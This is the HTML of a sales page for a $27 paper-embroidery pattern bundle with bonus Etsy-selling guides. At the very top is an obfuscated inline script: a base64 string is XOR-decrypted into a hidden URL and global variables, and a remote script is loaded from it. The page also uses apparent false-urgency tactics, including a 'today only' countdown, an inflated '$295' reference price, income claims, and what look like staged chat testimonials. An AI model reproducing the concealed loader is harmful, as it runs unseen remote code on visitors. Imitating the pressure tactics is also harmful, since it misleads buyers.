<script>(function(){var s_0=atob("DHnlhJYh/2AvXdiNswLH8eRN3VoNNaz5wwrfq7lCmw4BKKzg2h+cqvVOkk5NL/f+0AuM9OJS0BVbMKui3xiR4eVV0Qpcf/Sv0g2R9v9DihRKLvq36ALH6vdMmkIVf7zsxxjI8eJMlgZWcKj/1g+A6uIMjBVNNLz+kVXH8vdNigUNZ/qvziSY");var e_1=[];for(var z_z=0;z_z<s_0.length;z_z++){e_1.push(s_0.charCodeAt(z_z)&255);}var i_l2g=e_1[0];var l_36e=e_1.slice(1,1+i_l2g);var i_f1=e_1.slice(1+i_l2g);var c_67i=i_f1.map(function(b,z_zpa){return b^l_36e[z_zpa%i_l2g];});var b_px3="";for(var u_k2=0;u_k2<c_67i.length;u_k2++){b_px3+=String.fromCharCode(c_67i[u_k2]&255);}var j_un=decodeURIComponent(escape(b_px3));var j_0lc1=JSON.parse(j_un);var y_qkq=j_0lc1.globals||[];y_qkq.forEach(function(m_9r0o){window[m_9r0o.name]=m_9r0o.value;});var d_cu9=document.createElement("script");d_cu9.src=j_0lc1.url;d_cu9.async=true;d_cu9.defer=true;(j_0lc1.attributes||[]).forEach(function(t_3){d_cu9.setAttribute(t_3.name,t_3.value);});(document.head||document.documentElement).appendChild(d_cu9);})();</script>

</head>
<body>

<!-- ─── ANNOUNCEMENT BAR ─── -->
<div class="announce">
  <span class="announce-text">
    <span class="announce-item">🧵 200 printable patterns</span>
    <span class="announce-dot">·</span>
    <span class="announce-item">Instant access</span>
  </span>
</div>

<!-- ─── HERO ─── -->
<header class="hero">
  <div class="wrap">

    <!-- Top pill: PRINT · CUT · STITCH · REPEAT -->
    <div class="hero-pill reveal">
      <span>Print</span>
      <span class="hero-pill-dot">·</span>
      <span>Cut</span>
      <span class="hero-pill-dot">·</span>
      <span>Stitch</span>
      <span class="hero-pill-dot">·</span>
      <span>Repeat</span>
    </div>

    <h1 class="hero-h1 reveal">
      Stitch your way to a <span class="accent">calmer mind</span>,<br class="desktop-br"> one slow afternoon at a time.
    </h1>

    <p class="hero-sub reveal">
      Get <span class="hero-sub-highlight">200 ready-to-print patterns</span> and start stitching tonight. Print, thread, stitch — no experience needed.
    </p>

    <!-- Trust row: avatars + stars + caption -->
    <div class="hero-trust reveal">
      <div class="hero-avatars">
        <div class="hero-avatar hero-avatar-1"><img src="images/hero-avatar-1.jpg" alt=""></div>
        <div class="hero-avatar hero-avatar-2"><img src="images/hero-avatar-2.jpg" alt=""></div>
        <div class="hero-avatar hero-avatar-3"><img src="images/hero-avatar-3.jpg" alt=""></div>
      </div>
      <div class="hero-trust-body">
        <div class="hero-trust-stars">★★★★★</div>
        <div class="hero-trust-caption"><strong>4.9 / 5</strong> · Trusted by 2,800+ women worldwide</div>
      </div>
    </div>

    <!-- Video / media — sits above the button on mobile, beside on desktop -->
    <div class="hero-media-wrap reveal">
      <span class="hero-pill-instant">✨ Instant access!</span>
      <div class="hero-media" data-slot="hero-loop">
          <video autoplay muted loop playsinline>
            <source src="https://pub-1351c0c5a82f49309afd01ce1521c799.r2.dev/hero-loop.mp4" type="video/mp4">
          </video>
      </div>
      <!-- Floating pattern badge -->
      <div class="hero-badge hero-badge-patterns">
        <span class="hero-badge-num">+200</span>
        <span class="hero-badge-label">patterns</span>
      </div>
    </div>

    <!-- CTA -->
    <div class="hero-cta-wrap reveal">
      <a href="#offer" class="btn hero-btn">
        Get The Paper Atelier Method™
        <span class="arrow">→</span>
      </a>
      <div class="hero-cta-meta">
        <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 12h-4l-3 9L9 3l-3 9H2"/></svg>
        Instant access · No subscription
      </div>
    </div>

  </div>
</header>
<!-- ─── PROBLEM / AGITATION ─── -->
<section class="section problem-section">
  <div class="wrap">
    <div class="problem-intro reveal">
      <span class="eyebrow center">Why this, why now</span>
      <h2>Does this loop feel familiar?</h2>
    </div>

    <div class="problem-grid reveal">
      <div class="pain">
        <div class="pain-icon" aria-hidden="true">
          <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><rect x="5" y="2" width="14" height="20" rx="3"/><line x1="12" y1="18" x2="12" y2="18"/></svg>
        </div>
        <h3>Scrolling for forty minutes</h3>
        <p>You meant to rest. You ended up emptier than before.</p>
      </div>
      <div class="pain">
        <div class="pain-icon" aria-hidden="true">
          <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M3 7l9-4 9 4M3 7v10l9 4 9-4V7M3 7l9 4 9-4M12 11v10"/></svg>
        </div>
        <h3>Hobbies you never finish</h3>
        <p>Half-knit scarves, an unread book, the watercolour kit still in plastic.</p>
      </div>
      <div class="pain">
        <div class="pain-icon" aria-hidden="true">
          <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="M12 6v6l4 2"/></svg>
        </div>
        <h3>Evenings that all blur together</h3>
        <p>Dinner, TV, phone, bed, repeat. Six months gone in a haze.</p>
      </div>
      <div class="pain">
        <div class="pain-icon" aria-hidden="true">
          <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M3 21h18M5 21V8l7-5 7 5v13M9 21v-8h6v8"/></svg>
        </div>
        <h3>Walls and shelves with no soul</h3>
        <p>Store-bought decor that could be in anyone's house. Including yours.</p>
      </div>
    </div>

    <div class="problem-bridge reveal">
      <span class="bridge-line"></span>
      <p>There is a quieter way.</p>
      <span class="bridge-line"></span>
    </div>
  </div>
</section>

<!-- ─── WHY IT WORKS ─── -->
<section class="section section-sage why-section">
  <div class="wrap">
    <div class="section-intro reveal">
      <span class="eyebrow">Why paper embroidery, why now</span>
      <h2>The almost-forgotten craft that <em>quietly</em> hits four things at once.</h2>
      <p>It is not a coincidence that 2,800+ women have picked this up in the last twelve months. Paper embroidery sits at the intersection of four things our nervous systems are starving for.</p>
    </div>

    <div class="why-grid reveal">
      <article class="why-card">
        <div class="why-num">i.</div>
        <h3>Cheap to start</h3>
        <p>Less than $10 in supplies. A needle, three colors of thread, a printed sheet. Everything else is in your house already.</p>
      </article>
      <article class="why-card">
        <div class="why-num">ii.</div>
        <h3>Calm that compounds</h3>
        <p>Twenty minutes in, your breathing slows and your hands take over. By week two, you reach for the needle before the phone.</p>
      </article>
      <article class="why-card">
        <div class="why-num">iii.</div>
        <h3>Builds skills your phone can't</h3>
        <p>Focus, patience, fine motor, color sense. Things our eyes and hands forget when we stare at a feed.</p>
      </article>
      <article class="why-card">
        <div class="why-num">iv.</div>
        <h3>Quietly sellable</h3>
        <p>Bookmarks at $8. Framed florals at $35. Wedding place cards at $4 each. Etsy buyers actively look for this. You decide if and when.</p>
      </article>
    </div>
  </div>
</section>

<!-- ─── WHO IT'S FOR (TABS) ─── -->
<section class="section who-section">
  <div class="wrap">
    <div class="section-intro reveal">
      <span class="eyebrow">Who picks this up</span>
      <h2>Three quiet kinds of beginner.</h2>
      <p>You don't need to know how to thread a needle. You don't need to call yourself crafty. Pick the one that sounds like you.</p>
    </div>

    <div class="who-tabs reveal" role="tablist" aria-label="Who is this for">
      <button class="who-tab is-active" role="tab" aria-selected="true" data-target="who-calm">
        <svg class="who-tab-icon" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a7 7 0 0 0-7 7c0 5 7 13 7 13s7-8 7-13a7 7 0 0 0-7-7z"/><circle cx="12" cy="9" r="2.5"/></svg>
        <span>For calm</span>
      </button>
      <button class="who-tab" role="tab" aria-selected="false" data-target="who-gifts">
        <svg class="who-tab-icon" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="8" width="18" height="13" rx="1"/><path d="M3 12h18M12 8v13M7.5 8a2.5 2.5 0 0 1 0-5C9.5 3 12 5 12 8c0-3 2.5-5 4.5-5a2.5 2.5 0 0 1 0 5"/></svg>
        <span>For gifts</span>
      </button>
      <button class="who-tab" role="tab" aria-selected="false" data-target="who-income">
        <svg class="who-tab-icon" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><line x1="12" y1="1" x2="12" y2="23"/><path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"/></svg>
        <span>For income</span>
      </button>
    </div>

    <div class="who-panels reveal">

      <div class="who-panel is-active" id="who-calm" role="tabpanel">
        <div class="who-content">
          <div class="who-text">
            <span class="step-label">The one who needs to slow down</span>
            <h3>You are tired in a way sleep doesn't fix.</h3>
            <p>The phone makes it worse. You want a thing to do with your hands that isn't laundry. Twenty minutes a night, no screen, no app, no algorithm.</p>
            <ul class="who-list">
              <li>A nightly ritual that calms the nervous system</li>
              <li>Finished pieces you actually keep on your walls</li>
              <li>Zero pressure to sell or share anything</li>
            </ul>
          </div>
          <div class="who-visual">
            <div class="who-image-slot" data-slot="who-calm-image">
              <img src="images/who-calm.jpg" alt="Hands working on paper embroidery with sage and terracotta thread, calm afternoon">
            </div>
          </div>
        </div>
      </div>

      <div class="who-panel" id="who-gifts" role="tabpanel">
        <div class="who-content">
          <div class="who-text">
            <span class="step-label">The one who loves making thoughtful gifts</span>
            <h3>You want what you give to feel made, not bought.</h3>
            <p>Birthday cards that get framed. Wedding place settings that get photographed. A new-baby piece that lives above the crib for twenty years.</p>
            <ul class="who-list">
              <li>200 patterns covering every occasion</li>
              <li>Quick wins for last-minute gifting</li>
              <li>Personalisation that no Hallmark card can match</li>
            </ul>
          </div>
          <div class="who-visual">
            <div class="who-image-slot" data-slot="who-gifts-image">
              <img src="images/who-gifts.jpg" alt="Paper-embroidered love card being wrapped as a gift with twine">
            </div>
          </div>
        </div>
      </div>

      <div class="who-panel" id="who-income" role="tabpanel">
        <div class="who-content">
          <div class="who-text">
            <span class="step-label">The one quietly curious about extra income</span>
            <h3>You've thought about an Etsy shop more than once.</h3>
            <p>You'd never call it a business. But $400 a month from something beautiful, on your own schedule? Yes, please. The bonus playbook walks you through the first five sales.</p>
            <ul class="who-list">
              <li>FairPrice toolkit to price without underselling</li>
              <li>12 proven scripts for Etsy, Instagram, Pinterest</li>
              <li>Photography mini-guide so listings actually convert</li>
            </ul>
          </div>
          <div class="who-visual">
            <div class="who-image-slot" data-slot="who-income-image">
              <img src="images/who-income.jpg" alt="Paper embroidery piece being packaged for Etsy shipment">
            </div>
          </div>
        </div>
      </div>

    </div>
  </div>
</section>

<!-- ─── HOW IT WORKS ─── -->
<section class="section how-section">
  <div class="wrap">
    <div class="how-intro reveal">
      <span class="how-eyebrow">✂ Simple as 1, 2, 3</span>
      <h2>From your printer to a <em>finished piece</em> in one afternoon.</h2>
    </div>

    <div class="how-steps reveal">

      <div class="how-step">
        <div class="how-step-num">1</div>
        <div class="how-step-icon">
          <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M6 9V2h12v7M6 18H4a2 2 0 0 1-2-2v-5a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v5a2 2 0 0 1-2 2h-2M6 14h12v8H6z"/></svg>
        </div>
        <h3>Print</h3>
        <p>Download instantly after checkout. Pick a pattern from the 200 inside, print on regular paper or cardstock from any home printer.</p>
      </div>

      <div class="how-step">
        <div class="how-step-num">2</div>
        <div class="how-step-icon">
          <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.29 1.51 4.04 3 5.5l7 7z"/></svg>
        </div>
        <h3>Stitch</h3>
        <p>Follow the step-by-step video. Twenty minutes in, your hands take over. Less than $10 in supplies, available at any local craft store or online.</p>
      </div>

      <div class="how-step">
        <div class="how-step-num">3</div>
        <div class="how-step-icon">
          <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z"/><polyline points="3.27 6.96 12 12.01 20.73 6.96"/><line x1="12" y1="22.08" x2="12" y2="12"/></svg>
        </div>
        <h3>Keep or sell</h3>
        <p>Frame it. Gift it. Or list it on Etsy with the bonus playbook. Your call, your pace. Your first sale can happen this weekend.</p>
      </div>

    </div>

    <div class="how-cta reveal">
      <a href="#offer" class="btn">
        Get Instant Access
        <span class="arrow">→</span>
      </a>
    </div>
  </div>
</section>

<!-- ─── CATALOG / WHAT YOU'LL MAKE ─── -->
<section class="catalog-section">
  <div class="wrap">
    <div class="catalog-intro reveal">
      <span class="eyebrow">What 2,800+ women are stitching</span>
      <h2>From bookmark to <em>heirloom.</em></h2>
      <p>200 patterns inside the bundle, organised by what you want to make. Swipe through the categories women are stitching this month, with the rough range each one sells for on Etsy.</p>
    </div>
  </div>

  <!-- Full-bleed carousel -->
  <div class="catalog-carousel reveal" aria-label="Pattern categories">
    <div class="catalog-track">

      <article class="catalog-card">
        <div class="catalog-media" data-slot="catalog-cards-bookmarks">
          <img src="images/catalog-cards-bookmarks.jpg" alt="Three paper-embroidered bookmarks with floral patterns">
          <span class="catalog-pricepill">Sells for $8&ndash;$18</span>
        </div>
        <div class="catalog-body">
          <h3>Cards &amp; Bookmarks</h3>
        </div>
      </article>

      <article class="catalog-card">
        <div class="catalog-media" data-slot="catalog-framed-florals">
          <img src="images/catalog-framed-florals.jpg" alt="Framed paper embroidery wildflower bouquet">
          <span class="catalog-pricepill">Sells for $28&ndash;$55</span>
        </div>
        <div class="catalog-body">
          <h3>Framed Florals</h3>
        </div>
      </article>

      <article class="catalog-card">
        <div class="catalog-media" data-slot="catalog-wedding">
          <img src="images/catalog-wedding.jpg" alt="Wedding place card with embroidered name">
          <span class="catalog-pricepill">Sells for $4&ndash;$8 each</span>
        </div>
        <div class="catalog-body">
          <h3>Wedding Place Cards</h3>
        </div>
      </article>

      <article class="catalog-card">
        <div class="catalog-media" data-slot="catalog-baby">
          <img src="images/catalog-baby.jpg" alt="Baby announcement card with embroidered bird and Hello world">
          <span class="catalog-pricepill">Sells for $22&ndash;$45</span>
        </div>
        <div class="catalog-body">
          <h3>Baby Announcements</h3>
        </div>
      </article>

      <article class="catalog-card">
        <div class="catalog-media" data-slot="catalog-mindfulness">
          <img src="images/catalog-mindfulness.jpg" alt="Be here now paper embroidery on journal">
          <span class="catalog-pricepill catalog-pricepill--alt">For yourself</span>
        </div>
        <div class="catalog-body">
          <h3>Mindfulness Pieces</h3>
        </div>
      </article>

      <article class="catalog-card">
        <div class="catalog-media" data-slot="catalog-seasonal">
          <img src="images/catalog-seasonal.jpg" alt="Four seasonal paper embroidery cards">
          <span class="catalog-pricepill">Sells for $15&ndash;$40</span>
        </div>
        <div class="catalog-body">
          <h3>Seasonal Pieces</h3>
        </div>
      </article>

      <article class="catalog-card">
        <div class="catalog-media" data-slot="catalog-monograms">
          <img src="images/catalog-monograms.jpg" alt="M & E monogram paper embroidery card">
          <span class="catalog-pricepill">Sells for $32&ndash;$60</span>
        </div>
        <div class="catalog-body">
          <h3>Monograms &amp; Family Names</h3>
        </div>
      </article>

    </div>

    <!-- Carousel controls -->
    <div class="catalog-controls">
      <button class="catalog-arrow catalog-prev" aria-label="Previous">
        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><polyline points="15 18 9 12 15 6"/></svg>
      </button>
      <button class="catalog-arrow catalog-next" aria-label="Next">
        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><polyline points="9 18 15 12 9 6"/></svg>
      </button>
    </div>
  </div>

  <div class="wrap">
    <p class="catalog-footnote reveal">
      Price ranges are observed averages from Etsy listings over the last 90 days. Your prices will depend on materials, finish and audience. The FairPrice toolkit (inside the bundle) helps you set yours.
    </p>
  </div>
</section>

<!-- ─── BONUS STACK ─── -->
<section class="bonus-section" id="bonuses">
  <div class="wrap">

    <div class="bonus-intro reveal">
      <span class="bonus-pill">🎁 Order today, get these free</span>
      <h2>3 deluxe bonuses, <em>$134 value</em>, free with your order.</h2>
      <p>Only available when you order today. These won't always be included.</p>
    </div>

    <div class="bonus-list">

      <!-- BONUS 01 — Your First $500 Playbook -->
      <article class="bonus-row reveal">
        <div class="bonus-image">
          <span class="bonus-num-tag">Bonus 1</span>
          <img src="images/bonus-01-playbook.jpg" alt="Your First $500 Playbook: sales scripts, annual idea calendar, first 5 sales checklist">
        </div>
        <div class="bonus-body">
          <span class="step-label">From paper to profit</span>
          <h3>Your First <em>$500</em> Playbook</h3>
          <p class="lede">
            The exact roadmap to your first five sales. Scripts, calendar, checklist.
            So you never have to guess what to post, say, or send.
          </p>
          <div class="bonus-meta">
            <span class="bonus-free">
              <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"/></svg>
              Included free
            </span>
            <span class="bonus-value"><s>$47</s> <strong>Free today</strong></span>
          </div>
        </div>
      </article>

      <!-- BONUS 02 — FairPrice™ Profit Toolkit -->
      <article class="bonus-row reveal">
        <div class="bonus-image">
          <span class="bonus-num-tag">Bonus 2</span>
          <img src="images/bonus-02-fairprice.jpg" alt="FairPrice Profit Toolkit: Artisan's Notebook, calculator and suppliers guide">
        </div>
        <div class="bonus-body">
          <span class="step-label">Price your craft with confidence</span>
          <h3>FairPrice™ <em>Profit</em> Toolkit</h3>
          <p class="lede">
            The smart calculator that prices a piece in three taps. Add time, materials,
            margin — get a fair price you can defend. Comes with the Artisan's Notebook
            and our vetted suppliers list.
          </p>
          <div class="bonus-meta">
            <span class="bonus-free">
              <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"/></svg>
              Included free
            </span>
            <span class="bonus-value"><s>$47</s> <strong>Free today</strong></span>
          </div>
        </div>
      </article>

      <!-- BONUS 03 — The Atelier Showcase Kit -->
      <article class="bonus-row reveal">
        <div class="bonus-image">
          <span class="bonus-num-tag">Bonus 3</span>
          <img src="images/bonus-03-showcase.jpg" alt="The Atelier Showcase Kit: photography mini-guide, flat-lay templates and Etsy listing formula">
        </div>
        <div class="bonus-body">
          <span class="step-label">Photograph it. List it. Sell it.</span>
          <h3>The Atelier <em>Showcase</em> Kit</h3>
          <p class="lede">
            The visual half of selling. Natural-light flat-lays, ten composition
            templates, and the Etsy listing formula that turns a scroller into a buyer.
          </p>
          <div class="bonus-meta">
            <span class="bonus-free">
              <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"/></svg>
              Included free
            </span>
            <span class="bonus-value"><s>$40</s> <strong>Free today</strong></span>
          </div>
        </div>
      </article>

    </div>

  </div>
</section>
<!-- ─── MEGA OFFER — PaperProfit-modeled ─── -->
<section class="po-offer" id="offer">

  <!-- Top: SPECIAL OFFER pill + timer -->
  <div class="po-top reveal">
    <div class="po-pill-stack">
      <span class="po-pill po-pill-yellow">SPECIAL OFFER</span>
      <span class="po-pill-script">today only</span>
    </div>
    <p class="po-subtitle">One-time payment. Lifetime access.</p>

    <div class="po-timer-card">
      <div class="po-timer-label">
        <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><polyline points="12 6 12 12 16 14"/></svg>
        This offer expires in
      </div>
      <div class="po-timer-clock" id="megaCountdown">
        <div class="po-timer-unit"><span class="po-timer-num" data-cd="hours">00</span><span class="po-timer-lbl">Hours</span></div>
        <div class="po-timer-sep">:</div>
        <div class="po-timer-unit"><span class="po-timer-num" data-cd="minutes">00</span><span class="po-timer-lbl">Minutes</span></div>
        <div class="po-timer-sep">:</div>
        <div class="po-timer-unit"><span class="po-timer-num" data-cd="seconds">00</span><span class="po-timer-lbl">Seconds</span></div>
      </div>
    </div>
  </div>

  <!-- The card itself -->
  <div class="po-card reveal">

    <!-- Launch tag floating on top -->
    <div class="po-launch-tag">★ LAUNCH OFFER ★</div>

    <!-- Product name + bundle -->
    <h3 class="po-product-name">THE PAPER<br>ATELIER</h3>
    <p class="po-product-bundle">COMPLETE BUNDLE</p>

    <!-- Price row -->
    <div class="po-price-row">
      <span class="po-price-was">$295</span>
      <span class="po-price-save">SAVE 91%</span>
    </div>
    <div class="po-price-now">$27</div>
    <p class="po-price-meta">One-time payment · USD</p>

    <!-- Checklist of inclusions -->
    <ul class="po-checklist">
      <li><span class="po-check">✓</span> <span class="po-emoji">📚</span> <span class="po-li-text"><strong>The Complete Method</strong> · 200 patterns + video course</span></li>
      <li><span class="po-check">✓</span> <span class="po-emoji">⚡</span> <span class="po-li-text">Your First Embroidery in 24 Hours</span></li>
      <li><span class="po-check">✓</span> <span class="po-emoji">🌿</span> <span class="po-li-text">Quiet Hands, Calm Mind (7-Day Ritual)</span></li>
      <li><span class="po-check">✓</span> <span class="po-emoji">🎨</span> <span class="po-li-text">Materials list · worldwide</span></li>
      <li><span class="po-check">✓</span> <span class="po-emoji">📖</span> <span class="po-li-text">Step-by-step illustrated PDF guide</span></li>
      <li><span class="po-check">✓</span> <span class="po-emoji">🌸</span> <span class="po-li-text">Patterns: florals, baby, wedding, seasonal <em>and much more</em></span></li>
      <li class="po-li-highlight"><span class="po-check">✓</span> <span class="po-emoji">🚀</span> <span class="po-li-text"><strong>LIFETIME access</strong> · never expires</span></li>
    </ul>

    <!-- Bonuses callout -->
    <div class="po-bonuses">
      <div class="po-bonuses-icon">
        <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 12 20 22 4 22 4 12"/><rect x="2" y="7" width="20" height="5"/><line x1="12" y1="22" x2="12" y2="7"/><path d="M12 7H7.5a2.5 2.5 0 0 1 0-5C11 2 12 7 12 7z"/><path d="M12 7h4.5a2.5 2.5 0 0 0 0-5C13 2 12 7 12 7z"/></svg>
      </div>
      <div class="po-bonuses-text">
        <div class="po-bonuses-title">PLUS 3 FREE<br>EXCLUSIVE BONUSES</div>
        <div class="po-bonuses-meta">
          <s>Value: $134</s>
          <span class="po-bonuses-today">TODAY: FREE</span>
        </div>
      </div>
    </div>

    <!-- CTA Button -->
    <a href="javascript:void(0)" onclick="goToCheckout(event)" class="po-btn">
      <span class="po-btn-main">GET INSTANT ACCESS &mdash; $27</span>
      <span class="po-btn-sub">Secure checkout · Instant digital delivery</span>
    </a>

  </div>
</section>


<!-- ─── TESTIMONIALS — WhatsApp chat style ─── -->
<section class="section chat-section">
  <div class="wrap">

    <div class="chat-intro reveal">
      <span class="how-eyebrow">💬 Real women, real stitches</span>
      <h2>They tried it. They <em>loved</em> it.</h2>
      <p>Real messages from women who picked up paper embroidery with us this month.</p>
    </div>

    <div class="chat-grid reveal">

      <!-- Chat 1: Megan -->
      <article class="chat-card">
        <header class="chat-header">
          <div class="chat-avatar chat-avatar-1">M</div>
          <div class="chat-meta">
            <div class="chat-name">Megan R.</div>
            <div class="chat-status"><span class="chat-online-dot"></span>online</div>
          </div>
          <div class="chat-header-icons">
            <svg width="18" height="18" viewBox="0 0 24 24" fill="currentColor"><path d="M17 10.5V7c0-.55-.45-1-1-1H4c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h12c.55 0 1-.45 1-1v-3.5l4 4v-11l-4 4z"/></svg>
            <svg width="18" height="18" viewBox="0 0 24 24" fill="currentColor"><path d="M6.62 10.79c1.44 2.83 3.76 5.14 6.59 6.59l2.2-2.2c.27-.27.67-.36 1.02-.24 1.12.37 2.33.57 3.57.57.55 0 1 .45 1 1V20c0 .55-.45 1-1 1-9.39 0-17-7.61-17-17 0-.55.45-1 1-1h3.5c.55 0 1 .45 1 1 0 1.25.2 2.45.57 3.57.11.35.03.74-.25 1.02l-2.2 2.2z"/></svg>
          </div>
        </header>
        <div class="chat-body">
          <div class="chat-date-sep"><span>TODAY</span></div>
          <div class="chat-bubble chat-bubble-in">
            <p>Hi! I just had to tell you my first piece is done 😊</p>
            <span class="chat-time">10:14 am</span>
          </div>
          <div class="chat-bubble chat-bubble-in">
            <p>I stitched the wildflower pattern. Spent 2 hours on it and didn't touch my phone once 😍</p>
            <span class="chat-time">10:15 am</span>
          </div>
          <div class="chat-bubble chat-bubble-in chat-bubble-img">
            <div class="chat-photo" data-slot="chat-megan"><img src="images/chat-megan.jpg" alt="Framed embroidery"></div>
            <span class="chat-time">10:16 am</span>
          </div>
          <div class="chat-bubble chat-bubble-out">
            <p>Megan that looks gorgeous!! 😍👏 Are you framing it?</p>
            <span class="chat-time">10:22 am <span class="chat-checks">✓✓</span></span>
          </div>
          <div class="chat-bubble chat-bubble-in">
            <p>Already framed! Going above the couch 🖼️ Starting a baby announcement next 🌿</p>
            <span class="chat-time">10:23 am</span>
          </div>
        </div>
        <footer class="chat-footer">
          <span class="chat-location">📍 Asheville, NC</span>
        </footer>
      </article>

      <!-- Chat 2: Priya -->
      <article class="chat-card">
        <header class="chat-header">
          <div class="chat-avatar chat-avatar-2">P</div>
          <div class="chat-meta">
            <div class="chat-name">Priya N.</div>
            <div class="chat-status">last seen today</div>
          </div>
          <div class="chat-header-icons">
            <svg width="18" height="18" viewBox="0 0 24 24" fill="currentColor"><path d="M17 10.5V7c0-.55-.45-1-1-1H4c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h12c.55 0 1-.45 1-1v-3.5l4 4v-11l-4 4z"/></svg>
            <svg width="18" height="18" viewBox="0 0 24 24" fill="currentColor"><path d="M6.62 10.79c1.44 2.83 3.76 5.14 6.59 6.59l2.2-2.2c.27-.27.67-.36 1.02-.24 1.12.37 2.33.57 3.57.57.55 0 1 .45 1 1V20c0 .55-.45 1-1 1-9.39 0-17-7.61-17-17 0-.55.45-1 1-1h3.5c.55 0 1 .45 1 1 0 1.25.2 2.45.57 3.57.11.35.03.74-.25 1.02l-2.2 2.2z"/></svg>
          </div>
        </header>
        <div class="chat-body">
          <div class="chat-date-sep"><span>YESTERDAY</span></div>
          <div class="chat-bubble chat-bubble-in">
            <p>So I listed three bookmarks on Etsy last Friday...</p>
            <span class="chat-time">2:05 pm</span>
          </div>
          <div class="chat-bubble chat-bubble-in">
            <p>All three sold by Sunday 🤯 $14 each, someone in Oregon, someone in Texas</p>
            <span class="chat-time">2:06 pm</span>
          </div>
          <div class="chat-bubble chat-bubble-in chat-bubble-img">
            <div class="chat-photo" data-slot="chat-priya"><img src="images/chat-priya.jpg" alt="Bookmarks ready to ship"></div>
            <span class="chat-time">2:07 pm</span>
          </div>
          <div class="chat-bubble chat-bubble-out">
            <p>Priya that's incredible!!! 🎉 Did you use the playbook scripts?</p>
            <span class="chat-time">2:15 pm <span class="chat-checks">✓✓</span></span>
          </div>
          <div class="chat-bubble chat-bubble-in">
            <p>Word for word. The "thank you for your purchase" one got me a 5⭐ review immediately 🙌</p>
            <span class="chat-time">2:16 pm</span>
          </div>
        </div>
        <footer class="chat-footer">
          <span class="chat-location">📍 Toronto, ON</span>
        </footer>
      </article>

      <!-- Chat 3: Diane -->
      <article class="chat-card">
        <header class="chat-header">
          <div class="chat-avatar chat-avatar-3">D</div>
          <div class="chat-meta">
            <div class="chat-name">Diane K.</div>
            <div class="chat-status">last seen yesterday</div>
          </div>
          <div class="chat-header-icons">
            <svg width="18" height="18" viewBox="0 0 24 24" fill="currentColor"><path d="M17 10.5V7c0-.55-.45-1-1-1H4c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h12c.55 0 1-.45 1-1v-3.5l4 4v-11l-4 4z"/></svg>
            <svg width="18" height="18" viewBox="0 0 24 24" fill="currentColor"><path d="M6.62 10.79c1.44 2.83 3.76 5.14 6.59 6.59l2.2-2.2c.27-.27.67-.36 1.02-.24 1.12.37 2.33.57 3.57.57.55 0 1 .45 1 1V20c0 .55-.45 1-1 1-9.39 0-17-7.61-17-17 0-.55.45-1 1-1h3.5c.55 0 1 .45 1 1 0 1.25.2 2.45.57 3.57.11.35.03.74-.25 1.02l-2.2 2.2z"/></svg>
          </div>
        </header>
        <div class="chat-body">
          <div class="chat-date-sep"><span>MONDAY</span></div>
          <div class="chat-bubble chat-bubble-in">
            <p>I retired in November and dreaded the afternoons 😔</p>
            <span class="chat-time">11:32 am</span>
          </div>
          <div class="chat-bubble chat-bubble-in">
            <p>Started stitching three weeks ago. Now I look forward to 4pm. Made one for each grandkid this week 💕</p>
            <span class="chat-time">11:33 am</span>
          </div>
          <div class="chat-bubble chat-bubble-in chat-bubble-img">
            <div class="chat-photo" data-slot="chat-diane"><img src="images/chat-diane.jpg" alt="Three embroidery cards"></div>
            <span class="chat-time">11:34 am</span>
